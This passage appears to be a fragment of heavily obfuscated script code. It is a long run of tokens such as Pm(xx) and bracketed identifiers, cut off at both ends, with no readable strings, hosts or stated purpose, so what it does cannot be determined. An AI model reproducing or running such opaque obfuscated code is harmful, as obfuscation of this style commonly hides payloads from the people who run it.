),Eg,Xz,[Gk],MW,Pm(dp),DE,Pm(f0),[HE],Pm(Wd),k8,Pm(YX),[HE],Pm(Wd),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),tk,g1,Pm(sB),Pm(Fs),lm,Pm(g1),Pm(mM),Lp,Pm(gQ),Eg,I1,g1,[kK],Pm(bB),dp,Pm(fS),KE,Pm(rE),n3,Pm(MI),Pm(k8),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,Pm(WC),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),WC,Pm(WC),Yp,[CP],Pm(KE),Xz,Pm(vE),r3,tL,NL,Pm(UP),NB,s4,rL,Pm(wM),kK,gQ,g1,[kK],Pm(J8),vg,Pm(qQ),n3,Pm(nE),Pm(gQ),KE,Pm(YX),J8,Pm(J8),Pm(Fs),gQ,g1,[kK],[dp],Pm(tL),[CP],Pm(bB),BX,Pm(Gk),CP,WC,Pm(d8),R8,WC,rL,Ck,Pm(x8),Pm(Fs),Pm(Ij),Pm(mM),vg,Pm(J8),YX,Pm(rE),[w0],[w0],BX,Pm(pz),g1,[kK],Pm(bB),BQ,Pm(Yp),vg,Pm(J8),k8,Pm(sd),n3,Pm(nE),g1,[kK],Pm(bB),bB,Pm(J8),kN,[IX],Pm(qQ),Gl,Pm(Wc),[JP],KE,Pm(vE),I1,Pm(wM),vg,Pm(pz),bg,Pm(Gk),Pm(R8),J8,Pm(J8),tk,Pm(r3),Eg,[R8],Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),Pm(CP),NB,kK,vE,Pm(gQ),J8,[U7],Pm(sd),[JP],J8,Pm(hE),vE,Pm(gQ),[Ab],Pm(Xz),Kk,Pm(f0),hE,Pm(r3),YX,Pm(nE),JP,tL,Pm(ZN),Pm(Hm),Gl,[CP],Pm(bB),DS,Pm(RS),kK,Pm(Fs),RS,Pm(sB),Ck,Pm(rL),Pm(s4),dS,Pm(n3),S8,kK,Gl,Pm(KE),rE,Pm(vg),Pm(NL),kK,qQ,Pm(kN),[UP],rE,Pm(Kk),Pm(WC),mM,kK,s4,U7,Pm(U7),Ck,JP,Pm(n3),x8,U7,xb,Pm(Gl),[BQ],Pm(mM),rE,Pm(d8),R8,kK,s4,U7,Pm(U7),Ck,JP,Pm(rE),rL,J8,Pm(Gk),Pm(NL),tL,Pm(J8),kK,gQ,g1,[kK],[dp],Pm(sB),Pm(J8),Pm(Ij),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,YX,Pm(YX),qQ,Pm(qQ),Gl,Pm(Wc),BX,Pm(BX),NL,Pm(Fs),gQ,g1,[kK],[dp],Pm(sB),Pm(J8),Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),WC,YX,Pm(YX),qQ,Pm(qQ),Gl,Pm(Wc),[w0],dS,I1,Pm(Gl),[BQ],Pm(mM),rE,Pm(vg),rL,J8,Pm(Gk),Pm(NL),tL,Pm(J8),kK,gQ,g1,[kK],[dp],Pm(nE),Pm(r3),YX,Pm(nE),JP,tL,Pm(ZN),Pm(Wd),Gl,Pm(YX),qQ,Pm(RS),gQ,Pm(mM),BX,Pm(BX),NL,Pm(Fs),gQ,g1,[kK],[dp],Pm(tL),[CP],Pm(bB),bB,Pm(J8),Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),WC,YX,Pm(YX),qQ,Pm(qQ),Gl,Pm(Wc),[w0],BX,Pm(lk),Pm(Xz),Gh,Pm(gQ),[Ab],Pm(gQ),BX,Pm(x8),[Gk],kN,Pm(xb),pp,Pm(kN),KE,Pm(Gk),CP,WC,Pm(Kk),Pm(WC),mM,WC,rL,Ck,Pm(x8),Pm(Fs),Pm(Ij),Pm(TS),WC,[j1],f3,g1,[kK],Pm(J8),KE,Pm(YX),J8,Pm(qQ),n3,Pm(nE),g1,[kK],Pm(bB),j1,Pm(Kk),CP,n3,Pm(tL),[CP],Pm(bB),bB,Pm(tL),Eg,Pm(z0),d8,Pm(mM),kK,gQ,g1,[kK],Pm(J8),mM,Pm(k8),TS,Pm(J8),n3,Pm(sB),Pm(J8),KE,[d8],Pm(k8),TS,Pm(J8),[w0],BX,Pm(JP),[CP],Pm(bB),kN,Pm(Vb),Vb,Pm(NA),NA,Pm(Dk),J8,Pm(Gk),Pm(NL),tL,Pm(J8),Kk,Pm(TS),TS,Pm(J8),dS,tk,Pm(Kk),CP,BX,kK,Pm(BX),BX,Pm(pz),g1,[kK],Pm(bB),f3,Pm(Vb),KE,[d8],Pm(sd),[JP],bB,Pm(R8),Pm(S8),[W3],Pm(dS),m3,Pm(lm),dS,s4,Pm(n3),JX,Gl,[CP],Pm(bB),J8,g1,[kK],Pm(J8),[cs],[sK],Pm(Ij),TS,lm,Pm(lm),Pm(s4),Eg,Pm(CP),Pm(JP),rL,Pm(x8),Pm(d8),[xb],R8,Pm(d8),[Wc],bB,Pm(tL),Eg,Pm(z0),dp,[Kk],dp,tE,tL,Pm(tL),[ZN],Pm(n3),qQ,WC,Pm(DS),kN,JP,Ij,Pm(sB),Pm(Fs),NL,nE,Pm(w0),n3,NL,Pm(x8),kK,Pm(rL),rL,Pm(x8),Pm(d8),x8,Eg,[R8],Pm(Ij),kN,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(CP),Pm(MW),[xb],R8,Pm(d8),n3,[sK],Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],qE,Pm(J8),[Wc],qQ,Pm(pp),Gl,[CP],sB,Pm(rL),Pm(nE),JP,tL,Pm(ZN),Pm(I1),sd,Pm(x8),[qE],Pm(Fs),r3,JP,Pm(CP),Pm(tL),[kp],RS,kK,Pm(pz),tL,NL,Pm(vg),mM,Pm(Gl),[nE],Pm(DE),qE,Pm(TS),k8,Pm(Gl),[Ab],Pm(Hm),f3,Pm(pp),kK,Pm(Eg),[JP],kN,Pm(Vb),Wd,Pm(Gl),f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),Pm(Hm),[R8],k8,Pm(r3),[JP],Yb,Pm(r3),NA,Pm(Gl),k8,Pm(tk),k8,Pm(sd),Eg,[R8],RS,Pm(KE),n3,[sK],RS,Pm(r3),kK,kK,Dk,Pm(Kk),Wc,Gk,Pm(CP),Ij,Pm(JP),rL,x8,Pm(ZN),Pm(Hm),Gl,[CP],Pm(bB),Yb,Ck,kK,Pm(HE),Pm(NL),Pm(gQ),Pm(Ij),KE,Pm(tL),lm,Pm(Fs),Pm(n3),[xb],Wd,Pm(Gl),[nE],Pm(Xz),sd,Pm(Gl),d8,Pm(bg),tL,Ij,Pm(Gl),Wd,Pm(Gl),R8,[Mp],Pm(Gl),Wd,Pm(Gl),[Ab],Pm(f3),Hm,x8,x8,Pm(bg),Pm(d8),qQ,Pm(NL),Pm(gQ),Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],Wd,Pm(Gl),[nE],Pm(Xz),n3,[sK],Pm(Ij),[W3],Pm(dS),m3,Pm(lm),dS,s4,Pm(n3),[xb],R8,Pm(d8),[Wc],bB,Pm(R8),Pm(S8),kN,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(CP),Pm(MW),WC,k8,Pm(Gl),[Ab],Pm(f3),Hm,Pm(Gl),f0,rL,WC,Pm(NL),Pm(g1),lm,Pm(dS),rL,Pm(Ab),Dk,Pm(nE),s4,JP,Fs,[Fs],Pm(J8),mM,Pm(Gl),[Ab],Pm(gQ),BX,[Dm],Pm(TS),Yp,[CP],Pm(KE),[xb],Wd,Pm(Gl),[nE],Pm(gQ),kK,Lp,Pm(Gl),Dk,CP,ZN,NL,Pm(rL),Fs,Pm(KE),Pm(Ij),Yp,[CP],Pm(KE),WC,k8,Pm(Gl),[Ab],Pm(gQ),Eg,Dk,Pm(R8),Pm(S8),TS,lm,Pm(lm),Pm(s4),Eg,Pm(CP),Pm(JP),rL,Pm(x8),Pm(d8),JX,Xz,[Gk],TS,Pm(xb),I1,Pm(wM),KE,[d8],Pm(sd),Eg,[R8],Pm(Ij),KE,CP,NL,Pm(rL),Pm(Gk),JP,Pm(vg),[xb],xb,Pm(tk),J8,[U7],Pm(sd),n3,[sK],J8,Pm(R8),Wd,Pm(Gl),[k8],Pm(xb),Pm(fS),kN,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(CP),Pm(MW),UW,Pm(UW),[W3],Pm(JP),ZN,Pm(Fs),x8,Pm(Ck),Pm(MW),WC,Gl,Pm(tk),[Ab],Pm(Hm),kK,kK,Dk,Pm(Kk),Wc,Gk,Pm(CP),Ij,Pm(JP),rL,x8,Pm(ZN),Pm(Hm),Gl,[CP],sB,Pm(rL),Pm(nE),JP,tL,Pm(ZN),Pm(I1),hE,Pm(tk),[Ab],Pm(Xz),r3,JP,Pm(CP),Pm(tL),Pm(I1),I1,Pm(Gl),[k8],UW,kK,Pm(DO),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],xb,Pm(tk),J8,[U7],Pm(Lp),kK,s4,J8,Pm(R8),Pm(S8),kN,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(CP),Pm(MW),WC,k8,Pm(Gl),[nE],Pm(DE),[Gh],k8,Pm(Gl),[Ab],Pm(Hm),xb,Pm(tk),[Ab],Pm(gQ),BX,kK,kK,Pm(pz),g1,[kK],Pm(bB),Lp,Pm(Gl),KE,Pm(YX),J8,Pm(qQ),[JP],d8,Pm(Wd),tk,Pm(Gh),[nE],Pm(r3),MW,Pm(R8),Gl,Pm(J8),Xz,JP,Pm(g1),[ZN],Pm(pz),WC,Pm(Ck),Pm(NA),[R8],bB,Pm(x8),[qE],sB,kK,kK,R8,Pm(d8),qQ,[CP],Pm(bB),n3,Pm(Gh),f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),[DS],Pm(wM),Pm(WC),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],Wd,Pm(Lp),kK,bB,Pm(J8),Xz,JP,Pm(g1),[ZN],Pm(Gh),Gh,[CP],Pm(YX),kK,s4,vg,Pm(Gh),[nE],Pm(DE),Pm(S8),Yp,[CP],Pm(KE),WC,J8,Pm(Gh),[Ab],Pm(Hm),k8,Pm(x8),[qE],Pm(Fs),Dk,Pm(Gl),KE,Pm(YX),J8,Pm(qQ),NL,Pm(WC),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],tk,Pm(Gh),[nE],Pm(Xz),DS,kK,Pm(xX),Yp,[CP],Pm(KE),Pm(CP),NB,kK,Wd,Pm(Lp),kK,s4,vg,Pm(Gh),[nE],Pm(DE),[Gh],J8,Pm(Gh),[Ab],Pm(Hm),[z0],sK,dp,Pm(tL),Pm(JP),Pm(MI),[Kk],qE,HE,Pm(NL),Pm(d8),qQ,JP,Pm(g1),[ZN],Pm(n3),Gh,JP,Pm(WC),bg,[PX],Yp,s4,Pm(NL),x8,Pm(sB),Pm(rL),CP,Pm(d8),kN,Pm(kN),x8,Pm(rL),tL,Wc,Pm(Wc),Pm(tL),rL,Pm(x8),RS,[JX],Pm(MW),x8,kK,NL,Gh,Pm(tk),Xz,[Gk],j1,Pm(qE),I1,Pm(wM),J8,Pm(MW),YX,Pm(J8),Xz,JP,Pm(g1),[ZN],Pm(J8),J8,Pm(Gh),[Ab],Pm(gQ),Eg,[R8],Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],qE,Pm(kN),J8,[U7],Pm(sd),qQ,[CP],Pm(bB),n3,Pm(Gh),[nE],Pm(DE),[Gh],J8,Pm(Gh),[Ab],Pm(Hm),qE,Pm(kN),[Ab],Pm(Xz),J8,Pm(Gh),f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),[DS],Pm(wM),Gh,Pm(tk),Xz,[Gk],qQ,Pm(f3),qE,Pm(kN),[Ab],Pm(f3),Gl,[CP],Pm(bB),qQ,Pm(Hm),Hm,Pm(Xz),[k8],Pm(xb),Pm(pz),vg,Pm(pz),JX,Pm(J8),Gh,Pm(sB),bg,s4,Pm(tL),Ck,Pm(xb),lm,Gk,Pm(Ck),Pm(Ck),Pm(MI),f3,Pm(Xz),YX,Pm(nE),JP,tL,Pm(ZN),Pm(k8),J8,Pm(Gh),[hE],Pm(Gl),Gl,Pm(J8),[hE],Pm(Wd),Ab,Pm(Gk),Pm(Gl),Pm(WC),Yp,[CP],Pm(KE),Pm(CP),NB,kK,tk,Pm(Gh),[nE],Pm(gQ),kK,s4,vg,Pm(Gh),[nE],Pm(DE),Pm(S8),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,J8,Pm(Gh),[Ab],Pm(Hm),k8,Pm(x8),[qE],Pm(x8),NL,J8,Pm(Gh),f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),[DS],Pm(wM),Gh,Pm(Kk),dS,vE,Pm(vE),Pm(Eg),vg,Pm(Gh),[nE],Pm(DE),[Gh],J8,Pm(Gh),[Ab],Pm(Hm),[z0],sK,dp,Pm(tL),Pm(JP),Pm(MI),[Kk],Kk,JP,Pm(g1),[ZN],Pm(n3),n3,Pm(sB),bg,s4,Pm(tL),Ck,Pm(BX),qQ,WC,[PX],kN,sB,Pm(bB),j1,Pm(sB),Ck,Pm(rL),Pm(s4),dS,Pm(n3),x8,NL,J8,Pm(Gh),f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),[DS],Pm(wM),Gh,Pm(Kk),BX,Pm(pz),g1,[kK],Pm(bB),vE,Pm(DE),KE,Pm(rE),[JP],n3,Pm(tk),gQ,Pm(x8),Pm(s4),x8,[f0],Pm(hE),Wc,Pm(JX),Pm(I1),UP,MI,Pm(MW),Pm(WC),Pm(dS),qQ,rL,Pm(bB),BX,Pm(bB),kK,s4,vg,Pm(Gh),tk,Pm(s4),lm,Pm(dS),rL,Pm(NB),Ab,Pm(Gk),[sE],Pm(Hm),f3,Pm(sK),NL,Ij,Pm(Eg),qQ,rL,Pm(bB),BX,Pm(bB),kK,s4,vg,Pm(Gh),r3,[lm],[sE],Pm(hE),I1,Pm(R8),J8,Pm(Gh),Dk,rL,bg,Pm(g1),sB,Pm(xb),Ab,Pm(Gk),[sE],Pm(Wd),Hm,Pm(sK),NL,YX,[Ij],Pm(d8),MW,rL,Pm(s4),Pm(JP),Pm(wM),vg,Pm(qQ),BX,Pm(pz),g1,[kK],Pm(bB),Dk,Pm(I1),KE,Pm(rE),[JP],n3,Pm(tk),Gl,Pm(J8),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],bg,kK,Pm(CP),s4,Pm(MW),Gl,Pm(Gh),J8,[U7],Pm(Wd),Pm(S8),KE,CP,NL,Pm(rL),Pm(Gk),JP,Pm(vg),WC,r3,CP,x8,Pm(x8),g1,Pm(g1),Pm(d8),n3,Pm(Gh),[Ab],Pm(Xz),YX,Pm(J8),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],Pm(R8),tk,JP,Pm(pz),g1,[kK],Pm(bB),vg,Pm(MW),KE,Pm(rE),n3,Pm(x8),[Ij],Pm(f0),tE,MI,Pm(x8),Pm(s4),x8,[f0],Pm(hE),Pm(UW),Yp,Pm(NL),kK,rL,Pm(n3),DO,Pm(MI),Pm(R8),YX,Pm(J8),r3,tL,NL,Pm(UP),NB,s4,rL,Pm(wM),DE,Pm(Ab),YX,Pm(Gk),CP,WC,Pm(vg),NL,[PO],Gh,Pm(sB),bg,Pm(bg),g1,Pm(KE),Pm(x8),g1,Pm(x8),BX,Pm(pz),g1,[kK],Pm(bB),pp,Pm(xb),KE,Pm(rE),n3,[sK],KE,Pm(rE),[JP],n3,Pm(tk),Gl,Pm(JX),lk,Pm(UW),Pm(NA),[R8],vg,Pm(qQ),qQ,[CP],Pm(bB),n3,Pm(Gh),[UP],KE,Pm(rE),Eg,[R8],Pm(Ij),Gh,g1,[kK],Pm(KE),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),BX,Pm(J8),[hE],Pm(rE),qQ,[CP],Pm(bB),BX,Pm(k8),[R8],Pm(x8),YX,WC,[pE],KE,Pm(J8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Lp),kK,[JP],d8,Pm(Wd),Pm(ZN),Fs,Pm(rL),MW,Pm(R8),hE,g1,[kK],Pm(bB),n3,Pm(vg),CP,n3,Pm(nE),tL,NL,Pm(vg),lm,Pm(ZN),kK,Wc,Pm(hE),r3,Pm(J8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(UP),Pm(Eg),wM,Pm(NL),Pm(gQ),Kk,Pm(kN),[UP],KE,Pm(YX),k8,Pm(sd),kK,qQ,[CP],Pm(bB),n3,Pm(Gh),YX,Pm(nE),JP,tL,Pm(ZN),Pm(Wd),Gl,Pm(JX),WC,Pm(Ck),Pm(R8),J8,Pm(Gh),[k8],Pm(Wd),Pm(NB),ZN,Pm(rL),J8,Pm(Gl),Gl,[CP],Pm(bB),n3,Pm(Gh),YX,Pm(nE),JP,tL,Pm(ZN),Pm(Wd),k8,Pm(x8),[qE],Pm(Fs),J8,Pm(Gh),[k8],Pm(Wd),Pm(NB),g1,Pm(Fs),J8,JP,Pm(MW),Gl,[CP],Pm(bB),bB,Pm(wM),[hE],Pm(Gl),R8,g1,kK,Pm(JP),[CP],sB,Pm(sB),Pm(tL),lm,Pm(Fs),Pm(Wc),x8,sd,kK,Pm(pz),g1,[kK],Pm(bB),m3,Pm(JX),CP,n3,Pm(tL),[CP],sB,Pm(rL),Pm(nE),JP,tL,Pm(ZN),Pm(I1),sd,Pm(x8),[qE],Pm(Fs),r3,JP,Pm(CP),Pm(tL),[kp],RS,kK,Pm(JP),[CP],Pm(bB),w0,Pm(rE),[HE],Pm(Wd),DE,Pm(r3),mM,Pm(kN),Wc,Pm(f0),Pm(WC),kN,[Wd],Pm(Yp),WC,[j1],Hm,Pm(r3),Gl,Gk,Pm(CP),Pm(Ck),NL,Pm(s4),bg,Pm(NL),Pm(dS),CP,WC,Pm(x8),[kp],[ll],mM,Pm(kN),sd,Pm(r3),Pm(WC),kN,[Wd],Pm(Yp),WC,[j1],Lp,Pm(RS),Gl,Gk,Pm(CP),Pm(Ck),NL,Pm(s4),bg,Pm(NL),Pm(dS),CP,WC,Pm(x8),[kp],[ll],RS,Pm(rE),f0,rL,WC,Pm(NL),Pm(Fs),Pm(JP),UW,Pm(I1),lm,Gk,Pm(Ck),Pm(Wd),hE,Pm(gQ),sd,Pm(r3),wM,Pm(wM),Pm(WC),dp,tE,tL,Pm(tL),[ZN],Pm(f3),vE,[kK],Pm(KE),x8,NL,k8,Pm(Gl),Xz,WC,Pm(f3),tE,tL,Pm(tL),[ZN],Pm(f3),vE,[kK],Pm(R8),hE,g1,[kK],Pm(J8),KE,Pm(rE),[JP],n3,Pm(tk),Pm(S8),Gh,g1,[kK],Pm(KE),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),BX,Pm(bB),kK,bB,Pm(J8),tk,[Wd],Pm(Gl),Gl,[CP],Pm(RS),kK,jFF,Pm(KE),kK,s4,vg,Pm(tk),kK,kK,sd,NL,kK,Pm(xX),dp,tE,tL,Pm(tL),[ZN],Pm(f3),vE,[kK],Pm(KE),[xb],Pm(nE),vg,Pm(Gh),f0,rL,WC,Pm(NL),Pm(Fs),Pm(JP),UW,Pm(I1),lm,Gk,Pm(Ck),pz,kK,Pm(WC),Pm(Gh),wM,Pm(sB),Gk,Pm(Ck),Pm(sd),kK,BX,Pm(jFF),k8,Pm(Gl),Lp,Pm(Gk),dS,Pm(x8),Pm(pp),hE,g1,[kK],[dp],Pm(tL),[CP],Pm(bB),vE,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),d8,Pm(bg),g1,Pm(Vb),NA,Pm(NL),rL,Pm(rL),rL,[U7],Pm(U7),pz,Pm(DE),ZN,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),d8,Pm(bg),g1,Pm(Vb),NA,Pm(NL),rL,Pm(rL),rL,[U7],Pm(U7),pz,Pm(gQ),KE,Pm(YX),r3,Pm(Xz),dS,Pm(Eg),KE,Pm(J8),R8,kK,dS,s4,Pm(NL),rL,Pm(rL),Pm(ZN),kK,Pm(NA),DE,Pm(r3),Wc,Pm(gQ),KE,Pm(YX),wM,Pm(wM),Pm(WC),dp,tE,tL,Pm(tL),[ZN],Pm(f3),vE,[kK],Pm(KE),x8,kK,NL,YX,Pm(J8),[HE],Pm(Wd),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),tk,g1,Pm(sB),Pm(Fs),lm,Pm(g1),Pm(mM),Wc,Pm(k8),NL,YX,tL,Pm(jFF),k8,Pm(Gl),Dk,U7,Pm(rL),Pm(dS),g1,Pm(Dk),hE,g1,[kK],[dp],Pm(tL),[CP],sB,Pm(NB),kK,s4,U7,Pm(U7),Ck,JP,Pm(Wc),Wc,tL,kK,Pm(jFF),JX,Pm(fS),Yp,Pm(vg),[HE],Pm(sd),NL,Wc,Pm(gQ),Yp,Pm(vg),[HE],Pm(k8),Gl,Pm(Gl),Pm(Fs),gQ,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(bB),BX,Pm(Gk),CP,WC,WC,Pm(BX),kK,NL,k8,Pm(Gl),lm,qE,Ij,Pm(JP),Pm(JP),Pm(lk),I1,Pm(g1),[ZN],Pm(tk),Xz,Pm(KE),k8,Pm(Gl),Dk,Eg,Ij,Pm(JP),Pm(JP),Pm(xb),hE,g1,[kK],Pm(J8),KE,Pm(YX),J8,Pm(J8),MW,[mtF],Pm(wM),n3,Pm(rL),Pm(x8),[qE],sB,kK,kK,f3,Pm(TS),kK,s4,kN,Pm(f3),lm,[v6],Pm(sd),Eg,Xz,[Gk],kN,Pm(Vb),[z0],BQ,Pm(Yp),rE,Pm(rE),KE,Pm(YX),J8,Pm(J8),MW,Pm(MW),TS,Pm(J8),NL,mM,Pm(wM),Eg,Gl,[CP],Pm(bB),d8,Pm(Gl),Xz,WC,Pm(f3),tE,tL,Pm(tL),[ZN],Pm(f3),vE,[kK],Pm(J8),vg,Pm(qQ),U7,NA,Pm(DE),DE,Pm(Dk),[hE],Pm(KE),CP,rL,J8,Pm(Gk),Pm(NL),tL,Pm(J8),kK,gQ,g1,[kK],[dp],Pm(tL),[CP],Pm(bB),BX,Pm(J8),[k8],Pm(xb),tk,Pm(J8),YX,Pm(nE),JP,tL,Pm(ZN),Pm(I1),DE,Pm(Dk),[hE],Pm(KE),CP,[w0],BX,Pm(jFF),JX,Pm(fS),Wc,Pm(k8),NL,[WI],wM,Pm(wM),Pm(WC),dp,tE,tL,Pm(tL),[ZN],Pm(Yp),x8,NL,[WI],qQ,Pm(qQ),Pm(Fs),gQ,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(bB),BX,Pm(Gk),CP,WC,WC,Pm(BX),kK,NL,[WI],Pm(WC),n3,Pm(rL),Pm(NB),[RC],Pm(d8),WC,Pm(Fs),gQ,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(KE),k8,HE,Pm(sB),Ck,Pm(rL),Pm(s4),dS,Pm(BX),DE,tE,tL,Pm(tL),[ZN],Pm(nE),Pm(Xz),DO,Pm(BX),kK,NL,k8,Pm(Gl),mM,Pm(Ij),HE,Pm(Ij),Pm(f0),hE,g1,[kK],Pm(J8),KE,Pm(rE),[JP],n3,Pm(tk),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(KE),KE,Pm(rE),NL,k8,Pm(Wd),tE,s4,Pm(NA),I1,tL,NL,Pm(vg),bB,[Gk],bB,Pm(bB),qQ,rL,Pm(bB),n3,Pm(qQ),sd,Pm(Gl),MW,rL,Pm(s4),Pm(JP),Pm(wM),J8,Pm(d8),Eg,Gl,[CP],Pm(bB),d8,Pm(Gl),Gh,Pm(sB),dS,Pm(dS),sB,CP,Pm(bg),Pm(mM),CP,NL,Wc,g1,[kK],Pm(bB),BX,Pm(KE),CP,n3,Pm(nE),tL,NL,Pm(vg),lm,Hm,Pm(Gl),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(UP),Pm(Eg),[JP],bB,Pm(R8),Wd,Pm(Gl),MW,Pm(CP),CP,Pm(YX),CP,Eg,[R8],J8,Pm(bB),qQ,rL,Pm(bB),n3,Pm(qQ),qQ,[CP],Pm(bB),BX,Pm(J8),YX,Pm(nE),JP,tL,Pm(ZN),Pm(Wd),R8,Pm(MW),YX,Pm(J8),[k8],Pm(Wd),Pm(NB),ZN,Pm(rL),YX,tL,Pm(JP),[CP],Pm(bB),BX,Pm(J8),[k8],Pm(Wd),Pm(NB),g1,Pm(Fs),YX,tL,kK,Pm(jFF),k8,Pm(Gl),YX,Pm(nE),JP,tL,Pm(ZN),bg,Pm(f0),dS,Pm(NA),gQ,Pm(sd),[HE],Pm(Wd),gQ,Pm(UW),[Wd],Pm(r3),PO,Pm(gQ),J8,Pm(sB),bg,Pm(bg),g1,Pm(Wc),f3,g1,[kK],[dp],[sK],KE,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(k8),Pm(sB),Pm(Fs),[PO],[hE],Pm(Gl),Pm(sB),Pm(Fs),[PO],d8,Pm(bg),tL,Ij,Pm(Gl),Gl,Pm(Gk),CP,WC,Pm(d8),R8,[Mp],Pm(Gl),k8,Pm(x8),[qE],Pm(Fs),[PO],[k8],Pm(Wd),Pm(NB),ZN,Pm(rL),[PO],f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),[DS],Pm(wM),[PO],[nE],Pm(DE),Pm(S8),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,[PO],[Ab],Pm(Hm),k8,Pm(x8),[qE],Pm(Fs),YX,[Ij],Pm(d8),r3,tL,NL,Pm(UP),NB,s4,rL,Pm(wM),I1,Pm(Hm),NL,Pm(JP),DS,Pm(rE),mM,tL,NL,Pm(vg),bB,[Gk],n3,Pm(n3),qQ,rL,Pm(bB),BX,Pm(Gk),CP,WC,Pm(vg),Pm(x8),n3,Pm(n3),[xb],tk,Pm(Gh),tk,rL,Pm(x8),dS,Pm(R8),Dk,Pm(KE),Ck,Pm(x8),Pm(NL),kK,qQ,Pm(kN),[UP],KE,Pm(Gk),CP,WC,Pm(Kk),J8,Pm(qQ),Pm(NL),kK,Pm(rL),YX,WC,[pE],NL,Kk,Pm(Gh),d8,Pm(x8),Pm(NL),Pm(Ij),s4,Pm(mM),tL,Pm(Ck),kK,Pm(NL),kK,s4,KE,Pm(Gk),CP,WC,Pm(UW),pz,Pm(nE),Pm(MI),k8,Pm(x8),[qE],Pm(x8),BX,Pm(jFF),Kk,CP,Pm(rL),CP,Pm(f0),f3,g1,[kK],Pm(J8),CP,n3,Pm(x8),Pm(Gk),CP,WC,Pm(d8),[k8],Pm(Wd),Pm(NB),g1,JP,Xz,[Gk],BX,Pm(Gl),Gl,[Ij],Pm(UW),Pm(I1),UP,Pm(vE),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],Pm(Dk),[R8],Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],Gl,Pm(J8),J8,[U7],Pm(sd),[Wc],BX,Pm(J8),[Ab],Pm(f3),Gl,[CP],Pm(bB),BX,Pm(Gk),CP,WC,Pm(d8),Gh,Fs,Pm(nE),JP,dS,Pm(jFF),r3,rL,WC,Pm(NL),Pm(g1),lm,Pm(dS),rL,Pm(Ab),Dk,Pm(nE),s4,JP,Fs,[Fs],Pm(sK),f3,g1,[kK],[dp],[sK],KE,Pm(Gk),CP,WC,Pm(d8),[k8],Pm(sd),[Wc],BX,Pm(k8),Xz,[Gk],n3,Pm(tk),Gl,Pm(Gk),CP,WC,Pm(r3),I1,g1,[kK],Pm(bB),d8,Pm(mM),mM,Pm(k8),MW,Pm(d8),n3,Pm(tL),[CP],Pm(bB),kN,Pm(Dk),J8,[U7],Pm(Wd),[Gh],tk,Pm(Dk),[Ab],Pm(Hm),Gl,Pm(YX),J8,Pm(Gh),[hE],Pm(Gl),Wd,Pm(k8),MW,Pm(YX),kK,s4,vg,Pm(Gh),[nE],Pm(DE),Pm(S8),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,J8,Pm(Gh),[Ab],Pm(Hm),k8,Pm(x8),[qE],Pm(x8),NL,Pm(JP),kK,RS,g1,Pm(pz),tL,NL,Pm(vg),bB,[Gk],bB,Pm(R8),Gl,[Ij],Pm(d8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Xz),Fs,WC,Dk,Pm(PO),Pm(CP),Pm(sB),JP,Pm(bg),kK,kN,Pm(d8),[JP],qQ,Pm(f3),Gl,[Ij],Pm(UW),lm,Pm(dS),Pm(R8),tk,Pm(Vb),f3,Pm(Xz),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],Pm(Dk),[R8],Pm(Ij),Yp,Pm(NL),kK,rL,Pm(n3),[xb],f3,Pm(Xz),J8,Pm(s4),x8,[f0],Pm(Wc),qQ,[CP],Pm(bB),d8,Pm(mM),Pm(Ij),TS,tL,Pm(WC),Pm(MW),x8,Eg,[R8],kN,Pm(Xz),J8,Pm(s4),x8,[f0],Pm(DE),CP,Gl,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(RS),[JP],Yb,Pm(r3),qE,Pm(kN),[UP],kN,Pm(mM),Pm(WC),kN,Pm(s4),lm,Pm(dS),rL,Pm(NB),Ab,Pm(Gk),P